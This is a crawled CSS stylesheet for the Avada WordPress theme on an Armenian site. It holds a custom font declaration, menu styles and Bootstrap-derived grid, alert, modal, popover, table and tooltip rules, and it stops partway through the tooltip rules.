

--- FILE ---
content_type: text/css
request_url: https://old.snund.am/wp-content/themes/Avada/style.css?ver=4.9.26
body_size: 339979
content:
/*
Theme Name: Avada
Description: The #1 selling theme of all time that allows you to build virtually any design style.
Author: ThemeFusion
Theme URI: http://theme-fusion.com/avada/
Author URI: http://themeforest.net/user/ThemeFusion
Version: 3.8.4
License: Themeforest Split Licence
License URI: -
Text Domain: Avada
-----------------------------------------------------------------------------*/
@font-face {
	font-family: 'Conv_GHEAGrpalatReg';
	src: url('fonts/GHEAGrpalatReg.eot');
	src: local('â˜º'), url('fonts/GHEAGrpalatReg.woff') format('woff'), url('fonts/GHEAGrpalatReg.ttf') format('truetype'), url('fonts/GHEAGrpalatReg.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
.wpsm-menu li {
	display: block !important;
}
.wpsm-menu li:hover.menu-item-has-children a:after {
	color: #9cca4b;
}
#short_menu_558a6c0ad9bc3 .wpsm-up-arrow:before {
	display: none;
}
.enhance_shortcode_menu_inline li {
	margin: 0 !important;
}
.wpsm-menu, .wpsm-up-arrow {
	background: linear-gradient(to top, #efefef, #fff) !important;
	border: 1px solid #c9c9c9;
	box-shadow: 0 0 5px rgba(0,0,0,0.5);
}
.wpsm-menu .menu-item.menu-item-type-post_type.menu-item-object-page.current-menu-item {
	background: #9cca4b !important;
	color: #fff !important;
}
.group {
	zoom: 1;
}
.group:before, .group:after {
	content: " ";
	display: table;
}
.group:after {
	clear: both;
}
/*

ul.enhance_shortcode_menu_inline li:nth-child(1) a {  

  color: blue !important;

}

ul.enhance_shortcode_menu_inline li:nth-child(2) a {  

  color: red !important;

}

ul.enhance_shortcode_menu_inline li:nth-child(3) a {  

  color: green !important;

}

ul.enhance_shortcode_menu_inline li:nth-child(4) a {  

  color: yellow !important;

}

ul.enhance_shortcode_menu_inline li:nth-child(5) a {  

  color: black !important;

}

ul.enhance_shortcode_menu_inline li:nth-child(6) a {  

  color: grey !important;

}

ul.enhance_shortcode_menu_inline li:nth-child(7) a {  

  color: red !important;

}

ul.enhance_shortcode_menu_inline li:nth-child(8) a {  

  color: green !important;

}

*/

/*



Needed Styles From Bootstrap



-----------------------------------------------------------------------------*/



.fade {
	opacity: 0;
	-webkit-transform: opacity 0.3s linear;
	-moz-transform: opacity 0.3s linear;
	-ms-transform: opacity 0.3s linear;
	-o-transform: opacity 0.3s linear;
	transform: opacity 0.3s linear;
	-webkit-transition: opacity 0.3s linear;
	transition: opacity 0.3s linear;
}
.fade.in {
	opacity: 1;
}
.collapse {
	display: none;
}
.collapse.in {
	display: block;
}
.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transform: height 0.35s ease;
	-moz-transform: height 0.35s ease;
	-ms-transform: height 0.35s ease;
	-o-transform: height 0.35s ease;
	transform: height 0.35s ease;
	-webkit-transition: height 0.35s ease;
	transition: height 0.35s ease;
}
.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}

@media (min-width: 800px) {
.container {
	width: 750px;
}
}

@media (min-width: 992px) {
.container {
	width: 970px;
}
}

@media (min-width: 1200px) {
.container {
	width: 1170px;
}
}
.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
.row {
	margin-left: -15px;
	margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
	float: left;
}
.col-xs-12 {
	width: 100%;
}
.col-xs-11 {
	width: 91.66666666666666%;
}
.col-xs-10 {
	width: 83.33333333333334%;
}
.col-xs-9 {
	width: 75%;
}
.col-xs-8 {
	width: 66.66666666666666%;
}
.col-xs-7 {
	width: 58.333333333333336%;
}
.col-xs-6 {
	width: 50%;
}
.col-xs-5 {
	width: 41.66666666666667%;
}
.col-xs-4 {
	width: 33.33333333333333%;
}
.col-xs-3 {
	width: 25%;
}
.col-xs-2 {
	width: 16.666666666666664%;
}
.col-xs-1 {
	width: 8.333333333333332%;
}
.col-xs-pull-12 {
	right: 100%;
}
.col-xs-pull-11 {
	right: 91.66666666666666%;
}
.col-xs-pull-10 {
	right: 83.33333333333334%;
}
.col-xs-pull-9 {
	right: 75%;
}
.col-xs-pull-8 {
	right: 66.66666666666666%;
}
.col-xs-pull-7 {
	right: 58.333333333333336%;
}
.col-xs-pull-6 {
	right: 50%;
}
.col-xs-pull-5 {
	right: 41.66666666666667%;
}
.col-xs-pull-4 {
	right: 33.33333333333333%;
}
.col-xs-pull-3 {
	right: 25%;
}
.col-xs-pull-2 {
	right: 16.666666666666664%;
}
.col-xs-pull-1 {
	right: 8.333333333333332%;
}
.col-xs-pull-0 {
	right: 0%;
}
.col-xs-push-12 {
	left: 100%;
}
.col-xs-push-11 {
	left: 91.66666666666666%;
}
.col-xs-push-10 {
	left: 83.33333333333334%;
}
.col-xs-push-9 {
	left: 75%;
}
.col-xs-push-8 {
	left: 66.66666666666666%;
}
.col-xs-push-7 {
	left: 58.333333333333336%;
}
.col-xs-push-6 {
	left: 50%;
}
.col-xs-push-5 {
	left: 41.66666666666667%;
}
.col-xs-push-4 {
	left: 33.33333333333333%;
}
.col-xs-push-3 {
	left: 25%;
}
.col-xs-push-2 {
	left: 16.666666666666664%;
}
.col-xs-push-1 {
	left: 8.333333333333332%;
}
.col-xs-push-0 {
	left: 0%;
}
.col-xs-offset-12 {
	margin-left: 100%;
}
.col-xs-offset-11 {
	margin-left: 91.66666666666666%;
}
.col-xs-offset-10 {
	margin-left: 83.33333333333334%;
}
.col-xs-offset-9 {
	margin-left: 75%;
}
.col-xs-offset-8 {
	margin-left: 66.66666666666666%;
}
.col-xs-offset-7 {
	margin-left: 58.333333333333336%;
}
.col-xs-offset-6 {
	margin-left: 50%;
}
.col-xs-offset-5 {
	margin-left: 41.66666666666667%;
}
.col-xs-offset-4 {
	margin-left: 33.33333333333333%;
}
.col-xs-offset-3 {
	margin-left: 25%;
}
.col-xs-offset-2 {
	margin-left: 16.666666666666664%;
}
.col-xs-offset-1 {
	margin-left: 8.333333333333332%;
}
.col-xs-offset-0 {
	margin-left: 0%;
}

@media (min-width: 800px) {
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
	float: left;
}
.col-sm-12 {
	width: 100%;
}
.col-sm-11 {
	width: 91.66666666666666%;
}
.col-sm-10 {
	width: 83.33333333333334%;
}
.col-sm-9 {
	width: 75%;
}
.col-sm-8 {
	width: 66.66666666666666%;
}
.col-sm-7 {
	width: 58.333333333333336%;
}
.col-sm-6 {
	width: 50%;
}
.col-sm-5 {
	width: 41.66666666666667%;
}
.col-sm-4 {
	width: 33.33333333333333%;
}
.col-sm-3 {
	width: 25%;
}
.col-sm-2 {
	width: 16.666666666666664%;
}
.col-sm-1 {
	width: 8.333333333333332%;
}
.col-sm-pull-12 {
	right: 100%;
}
.col-sm-pull-11 {
	right: 91.66666666666666%;
}
.col-sm-pull-10 {
	right: 83.33333333333334%;
}
.col-sm-pull-9 {
	right: 75%;
}
.col-sm-pull-8 {
	right: 66.66666666666666%;
}
.col-sm-pull-7 {
	right: 58.333333333333336%;
}
.col-sm-pull-6 {
	right: 50%;
}
.col-sm-pull-5 {
	right: 41.66666666666667%;
}
.col-sm-pull-4 {
	right: 33.33333333333333%;
}
.col-sm-pull-3 {
	right: 25%;
}
.col-sm-pull-2 {
	right: 16.666666666666664%;
}
.col-sm-pull-1 {
	right: 8.333333333333332%;
}
.col-sm-pull-0 {
	right: 0%;
}
.col-sm-push-12 {
	left: 100%;
}
.col-sm-push-11 {
	left: 91.66666666666666%;
}
.col-sm-push-10 {
	left: 83.33333333333334%;
}
.col-sm-push-9 {
	left: 75%;
}
.col-sm-push-8 {
	left: 66.66666666666666%;
}
.col-sm-push-7 {
	left: 58.333333333333336%;
}
.col-sm-push-6 {
	left: 50%;
}
.col-sm-push-5 {
	left: 41.66666666666667%;
}
.col-sm-push-4 {
	left: 33.33333333333333%;
}
.col-sm-push-3 {
	left: 25%;
}
.col-sm-push-2 {
	left: 16.666666666666664%;
}
.col-sm-push-1 {
	left: 8.333333333333332%;
}
.col-sm-push-0 {
	left: 0%;
}
.col-sm-offset-12 {
	margin-left: 100%;
}
.col-sm-offset-11 {
	margin-left: 91.66666666666666%;
}
.col-sm-offset-10 {
	margin-left: 83.33333333333334%;
}
.col-sm-offset-9 {
	margin-left: 75%;
}
.col-sm-offset-8 {
	margin-left: 66.66666666666666%;
}
.col-sm-offset-7 {
	margin-left: 58.333333333333336%;
}
.col-sm-offset-6 {
	margin-left: 50%;
}
.col-sm-offset-5 {
	margin-left: 41.66666666666667%;
}
.col-sm-offset-4 {
	margin-left: 33.33333333333333%;
}
.col-sm-offset-3 {
	margin-left: 25%;
}
.col-sm-offset-2 {
	margin-left: 16.666666666666664%;
}
.col-sm-offset-1 {
	margin-left: 8.333333333333332%;
}
.col-sm-offset-0 {
	margin-left: 0%;
}
}

@media (min-width: 992px) {
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
	float: left;
}
.col-md-12 {
	width: 100%;
}
.col-md-11 {
	width: 91.66666666666666%;
}
.col-md-10 {
	width: 83.33333333333334%;
}
.col-md-9 {
	width: 75%;
}
.col-md-8 {
	width: 66.66666666666666%;
}
.col-md-7 {
	width: 58.333333333333336%;
}
.col-md-6 {
	width: 50%;
}
.col-md-5 {
	width: 41.66666666666667%;
}
.col-md-4 {
	width: 33.33333333333333%;
}
.col-md-3 {
	width: 25%;
}
.col-md-2 {
	width: 16.666666666666664%;
}
.col-md-1 {
	width: 8.333333333333332%;
}
.col-md-pull-12 {
	right: 100%;
}
.col-md-pull-11 {
	right: 91.66666666666666%;
}
.col-md-pull-10 {
	right: 83.33333333333334%;
}
.col-md-pull-9 {
	right: 75%;
}
.col-md-pull-8 {
	right: 66.66666666666666%;
}
.col-md-pull-7 {
	right: 58.333333333333336%;
}
.col-md-pull-6 {
	right: 50%;
}
.col-md-pull-5 {
	right: 41.66666666666667%;
}
.col-md-pull-4 {
	right: 33.33333333333333%;
}
.col-md-pull-3 {
	right: 25%;
}
.col-md-pull-2 {
	right: 16.666666666666664%;
}
.col-md-pull-1 {
	right: 8.333333333333332%;
}
.col-md-pull-0 {
	right: 0%;
}
.col-md-push-12 {
	left: 100%;
}
.col-md-push-11 {
	left: 91.66666666666666%;
}
.col-md-push-10 {
	left: 83.33333333333334%;
}
.col-md-push-9 {
	left: 75%;
}
.col-md-push-8 {
	left: 66.66666666666666%;
}
.col-md-push-7 {
	left: 58.333333333333336%;
}
.col-md-push-6 {
	left: 50%;
}
.col-md-push-5 {
	left: 41.66666666666667%;
}
.col-md-push-4 {
	left: 33.33333333333333%;
}
.col-md-push-3 {
	left: 25%;
}
.col-md-push-2 {
	left: 16.666666666666664%;
}
.col-md-push-1 {
	left: 8.333333333333332%;
}
.col-md-push-0 {
	left: 0%;
}
.col-md-offset-12 {
	margin-left: 100%;
}
.col-md-offset-11 {
	margin-left: 91.66666666666666%;
}
.col-md-offset-10 {
	margin-left: 83.33333333333334%;
}
.col-md-offset-9 {
	margin-left: 75%;
}
.col-md-offset-8 {
	margin-left: 66.66666666666666%;
}
.col-md-offset-7 {
	margin-left: 58.333333333333336%;
}
.col-md-offset-6 {
	margin-left: 50%;
}
.col-md-offset-5 {
	margin-left: 41.66666666666667%;
}
.col-md-offset-4 {
	margin-left: 33.33333333333333%;
}
.col-md-offset-3 {
	margin-left: 25%;
}
.col-md-offset-2 {
	margin-left: 16.666666666666664%;
}
.col-md-offset-1 {
	margin-left: 8.333333333333332%;
}
.col-md-offset-0 {
	margin-left: 0%;
}
}

@media (min-width: 1200px) {
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
	float: left;
}
.col-lg-12 {
	width: 100%;
}
.col-lg-11 {
	width: 91.66666666666666%;
}
.col-lg-10 {
	width: 83.33333333333334%;
}
.col-lg-9 {
	width: 75%;
}
.col-lg-8 {
	width: 66.66666666666666%;
}
.col-lg-7 {
	width: 58.333333333333336%;
}
.col-lg-6 {
	width: 50%;
}
.col-lg-5 {
	width: 41.66666666666667%;
}
.col-lg-4 {
	width: 33.33333333333333%;
}
.col-lg-3 {
	width: 25%;
}
.col-lg-2 {
	width: 16.666666666666664%;
}
.col-lg-1 {
	width: 8.333333333333332%;
}
.col-lg-pull-12 {
	right: 100%;
}
.col-lg-pull-11 {
	right: 91.66666666666666%;
}
.col-lg-pull-10 {
	right: 83.33333333333334%;
}
.col-lg-pull-9 {
	right: 75%;
}
.col-lg-pull-8 {
	right: 66.66666666666666%;
}
.col-lg-pull-7 {
	right: 58.333333333333336%;
}
.col-lg-pull-6 {
	right: 50%;
}
.col-lg-pull-5 {
	right: 41.66666666666667%;
}
.col-lg-pull-4 {
	right: 33.33333333333333%;
}
.col-lg-pull-3 {
	right: 25%;
}
.col-lg-pull-2 {
	right: 16.666666666666664%;
}
.col-lg-pull-1 {
	right: 8.333333333333332%;
}
.col-lg-pull-0 {
	right: 0%;
}
.col-lg-push-12 {
	left: 100%;
}
.col-lg-push-11 {
	left: 91.66666666666666%;
}
.col-lg-push-10 {
	left: 83.33333333333334%;
}
.col-lg-push-9 {
	left: 75%;
}
.col-lg-push-8 {
	left: 66.66666666666666%;
}
.col-lg-push-7 {
	left: 58.333333333333336%;
}
.col-lg-push-6 {
	left: 50%;
}
.col-lg-push-5 {
	left: 41.66666666666667%;
}
.col-lg-push-4 {
	left: 33.33333333333333%;
}
.col-lg-push-3 {
	left: 25%;
}
.col-lg-push-2 {
	left: 16.666666666666664%;
}
.col-lg-push-1 {
	left: 8.333333333333332%;
}
.col-lg-push-0 {
	left: 0%;
}
.col-lg-offset-12 {
	margin-left: 100%;
}
.col-lg-offset-11 {
	margin-left: 91.66666666666666%;
}
.col-lg-offset-10 {
	margin-left: 83.33333333333334%;
}
.col-lg-offset-9 {
	margin-left: 75%;
}
.col-lg-offset-8 {
	margin-left: 66.66666666666666%;
}
.col-lg-offset-7 {
	margin-left: 58.333333333333336%;
}
.col-lg-offset-6 {
	margin-left: 50%;
}
.col-lg-offset-5 {
	margin-left: 41.66666666666667%;
}
.col-lg-offset-4 {
	margin-left: 33.33333333333333%;
}
.col-lg-offset-3 {
	margin-left: 25%;
}
.col-lg-offset-2 {
	margin-left: 16.666666666666664%;
}
.col-lg-offset-1 {
	margin-left: 8.333333333333332%;
}
.col-lg-offset-0 {
	margin-left: 0%;
}
}
.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px;
}
.alert h4 {
	margin-top: 0;
	color: inherit;
}
.alert .alert-link {
	font-weight: bold;
}
.alert > p, .alert > ul {
	margin-bottom: 0;
}
.alert > p + p {
	margin-top: 5px;
}
.alert-dismissable {
	padding-right: 35px;
}
.alert-dismissable .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit;
}
.alert-success {
	color: #468847;
	background-color: #dff0d8;
	border-color: #468847;
}
.alert-success hr {
	border-top-color: #c9e2b3;
}
.alert-success .alert-link {
	color: #356635;
}
.alert-info {
	color: #3a87ad;
	background-color: #d9edf7;
	border-color: #3a87ad;
}
.alert-info hr {
	border-top-color: #a6e1ec;
}
.alert-info .alert-link {
	color: #2d6987;
}
.alert-warning {
	color: #c09853;
	background-color: #fcf8e3;
	border-color: #c09853;
}
.alert-warning hr {
	border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
	color: #a47e3c;
}
.alert-danger {
	color: #b94a48;
	background-color: #f2dede;
	border-color: #b94a48;
}
.alert-danger hr {
	border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
	color: #953b39;
}
button.close {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
	border: 0 none;
	cursor: pointer;
	padding: 0;
}
.close {
	color: #000000;
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	opacity: 0.2;
	text-shadow: 0 1px 0 #FFFFFF;
}
.modal-open {
	overflow: hidden;
}
.modal {
	display: none;
	overflow: auto;
	overflow-y: scroll;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 99999;
	-webkit-overflow-scrolling: touch;
	outline: 0;
}
.modal.fade .modal-dialog {
	-webkit-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
	transform: translate(0, -25%);
	-webkit-transition: -webkit-transform 0.3s ease-out;
	-moz-transition: -moz-transform 0.3s ease-out;
	-o-transition: -o-transform 0.3s ease-out;
	transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}
.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px;
}
.modal-content {
	position: relative;
	background-color: #ffffff;
	border: 1px solid rgba(0, 0, 0, 0.2);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	background-clip: padding-box;
	outline: none;
}
.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 99998;
	background-color: #000000;
}
.modal-backdrop.fade {
	opacity: 0;
	filter: alpha(opacity=0);
}
.modal-backdrop.in {
	opacity: 0.5;
	filter: alpha(opacity=50);
}
.modal-header {
	padding: 15px 20px;
	border-bottom: 1px solid #e5e5e5;
	min-height: 16.53846153846154px;
}
.modal-header .close {
	margin-top: -2px;
}
.modal-title {
	margin: 0;
	line-height: 1.5384615384615385;
}
.modal-body {
	position: relative;
	padding: 20px;
}
.modal-footer {
	margin-top: 15px;
	padding: 19px 20px 20px;
	text-align: right;
	border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
	margin-left: 5px;
	margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
	margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
	margin-left: 0;
}

@media (min-width: 900px) {
.modal-dialog {
	width: 600px;
	margin: 30px auto;
}
.modal-content {
	-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
	box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}
.modal-sm {
	width: 300px;
}
.modal-lg {
	width: 900px;
}
}
.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1010;
	display: none;
	max-width: 276px;
	padding: 1px;
	text-align: left;
	background-color: #ffffff;
	border: 1px solid #cccccc;
	border: 1px solid rgba(0, 0, 0, 0.2);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	white-space: normal;
}
.popover.top {
	margin-top: -10px;
}
.popover.right {
	margin-left: 10px;
}
.popover.bottom {
	margin-top: 10px;
}
.popover.left {
	margin-left: -10px;
}
.popover-title {
	margin: 0;
	padding: 8px 14px;
	font-size: 13px;
	font-weight: normal;
	line-height: 18px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0;
}
.popover-content {
	padding: 9px 14px;
	border-radius: 0px 0px 5px 5px;
}
.popover .arrow, .popover .arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
}
.popover .arrow {
	border-width: 11px;
}
.popover .arrow:after {
	border-width: 10px;
	content: "";
}
.popover.top .arrow {
	left: 50%;
	margin-left: -11px;
	border-bottom-width: 0;
	bottom: -11px;
}
.popover.top .arrow:after {
	content: " ";
	bottom: 1px;
	margin-left: -10px;
	border-bottom-width: 0;
	border-top-color: #ffffff;
}
.popover.right .arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-left-width: 0;
}
.popover.right .arrow:after {
	content: " ";
	left: 1px;
	bottom: -10px;
	border-left-width: 0;
	border-right-color: #ffffff;
}
.popover.bottom .arrow {
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	top: -11px;
}
.popover.bottom .arrow:after {
	content: " ";
	top: 1px;
	margin-left: -10px;
	border-top-width: 0;
	border-bottom-color: #ffffff;
}
.popover.left .arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
}
.popover.left .arrow:after {
	content: " ";
	right: 1px;
	border-right-width: 0;
	border-left-color: #ffffff;
	bottom: -10px;
}
 @-webkit-keyframes progress-bar-stripes {
 from {
 background-position: 40px 0;
}
 to {
 background-position: 0 0;
}
}
 @keyframes progress-bar-stripes {
 from {
 background-position: 40px 0;
}
 to {
 background-position: 0 0;
}
}
.progress-bar {
	overflow: hidden;
	height: 20px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress {
	float: left;
	width: 0%;
	height: 100%;
	font-size: 12px;
	line-height: 20px;
	color: #ffffff;
	text-align: center;
	background-color: #a0ce4e;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-transform: width 0.6s ease;
	-moz-transform: width 0.6s ease;
	-ms-transform: width 0.6s ease;
	-o-transform: width 0.6s ease;
	transform: width 0.6s ease;
	-webkit-transition: width 0.6s ease;
	transition: width 0.6s ease;
}
.progress-striped .progress {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-size: 40px 40px;
}
.progress-bar.active .progress {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite;
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0;
}
table {
	max-width: 100%;
	background-color: transparent;
}
th {
	text-align: left;
}
.table {
	width: 100%;
	margin-bottom: 20px;
}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
	padding: 8px;
	line-height: 1.5384615384615385;
	vertical-align: top;
	border-top: 1px solid #e5e4e3;
}
.table > thead > tr > th {
	vertical-align: bottom;
	border-bottom: 2px solid #e5e4e3;
}
.table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > th, .table > caption + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > td, .table > thead:first-child > tr:first-child > td {
	border-top: 0;
}
.table > tbody + tbody {
	border-top: 2px solid #e5e4e3;
}
.table .table {
	background-color: #ffffff;
}

@media (max-width: 799px) {
.table-responsive {
	width: 100%;
	margin-bottom: 15px;
	overflow-y: hidden;
	overflow-x: scroll;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	border: 1px solid #e5e4e3;
	-webkit-overflow-scrolling: touch;
}
.table-responsive > .table {
	margin-bottom: 0;
}
.table-responsive > .table > thead > tr > th, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > td {
	white-space: nowrap;
}
}
.tooltip {
	position: absolute;
	z-index: 1030;
	display: block;
	visibility: visible;
	font-size: 12px;
	line-height: 1.4;
	opacity: 0;
	filter: alpha(opacity=0);
}
.tooltip.in {
	opacity: 0.9;
	filter: alpha(opacity=90);
}
.tooltip.top {
	margin-top: -3px;
	padding: 5px 0;
}
.tooltip.right {
	margin-left: 3px;
	padding: 0 5px;
}
.tooltip.bottom {
	margin-top: 3px;
	padding: 5px 0;
}
.tooltip.left {
	margin-left: -3px;
	padding: 0 5px;
}
.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #d1d1d2;
	text-align: center;
	text-decoration: none;
	background-color: rgba(33, 33, 33, 0.97);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
}
.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: rgba(33, 33, 33, 0.97);
}
.tooltip.top-left .tooltip-arrow {
	bottom: 0;
	left: 5px;
	border-width: 5px 5px 0;
	border-top-color: rgba(33, 33, 33, 0.97);
}
.tooltip.top-right .tooltip-arrow {
	bottom: 0;
	right: 5px;
	border-width: 5px 5px 0;
	border-top-color: rgba(33, 33, 33, 0.97);
}
.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: rgba(33, 33, 33, 0.97);
}
